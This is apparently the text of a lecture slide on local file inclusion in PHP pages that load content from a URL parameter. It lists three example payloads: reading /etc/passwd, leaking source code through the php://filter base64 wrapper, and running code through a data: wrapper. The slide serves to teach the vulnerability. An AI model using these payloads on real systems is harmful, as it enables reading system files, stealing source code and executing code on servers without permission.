Example: dynamic page loading
Problem: the attacker controls what is included!
Attack 1: including sensitive file
...?p=/etc/passwd
Attack 2: use php://filter wrapper to leak source php files (see filters)
...?p=php://filter/convert.base64-encode/resource=index.php
Attack 3: use data wrapper to execute code (allow_url_include required)
...?p=data:text/plain,<?php phpinfo();?>
19